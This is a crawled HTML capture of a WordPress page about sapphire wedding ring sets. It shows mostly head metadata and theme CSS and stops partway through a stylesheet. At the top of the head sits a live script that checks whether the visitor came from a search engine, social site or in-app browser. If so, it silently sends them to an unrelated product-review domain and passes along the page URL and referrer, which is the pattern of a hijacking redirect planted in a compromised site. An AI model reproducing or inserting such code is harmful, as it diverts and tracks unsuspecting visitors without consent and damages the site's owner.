

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/sapphire-wedding-ring-sets/
body_size: 32929
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 25 Ideas About Sapphire Wedding Ring Sets - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Sapphire Wedding Ring Sets . the top 25 Ideas About Sapphire Wedding Ring Sets . Blue Sapphire Trio Wedding Ring Band Set solid 18k White" />
	<link rel="canonical" href="https://stunningplans.com/sapphire-wedding-ring-sets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 25 Ideas About Sapphire Wedding Ring Sets - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Sapphire Wedding Ring Sets . the top 25 Ideas About Sapphire Wedding Ring Sets . Blue Sapphire Trio Wedding Ring Band Set solid 18k White" />
	<meta property="og:url" content="https://stunningplans.com/sapphire-wedding-ring-sets/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-04-14T17:27:45+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Sapphire%20Wedding%20Ring%20Sets%20Inspirational%20Blue%20Sapphire%20Trio%20Wedding%20Ring%20Band%20Set%20solid%2018k%20White-671542.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/sapphire-wedding-ring-sets/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Sapphire Wedding Ring Sets Inspirational Blue Sapphire Trio Wedding Ring Band Set solid 18k White-671542.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Sapphire Wedding Ring Sets Inspirational Blue Sapphire Trio Wedding Ring Band Set solid 18k White-671542.png","width":600,"height":1200,"caption":"Blue Sapphire Trio Wedding Ring Band Set Solid 18K White from Sapphire Wedding Ring Sets , source:www.ebay.com"},{"@type":"WebPage","@id":"https://stunningplans.com/sapphire-wedding-ring-sets/#webpage","url":"https://stunningplans.com/sapphire-wedding-ring-sets/","name":"The top 25 Ideas About Sapphire Wedding Ring Sets - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/sapphire-wedding-ring-sets/#primaryimage"},"datePublished":"2021-04-14T17:27:45+00:00","dateModified":"2021-04-14T17:27:45+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"Sapphire Wedding Ring Sets . the top 25 Ideas About Sapphire Wedding Ring Sets . Blue Sapphire Trio Wedding Ring Band Set solid 18k White","breadcrumb":{"@id":"https://stunningplans.com/sapphire-wedding-ring-sets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/sapphire-wedding-ring-sets/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/sapphire-wedding-ring-sets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"The top 25 Ideas About Sapphire Wedding Ring Sets"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/348881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=348881' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fsapphire-wedding-ring-sets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fsapphire-wedding-ring-sets%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl 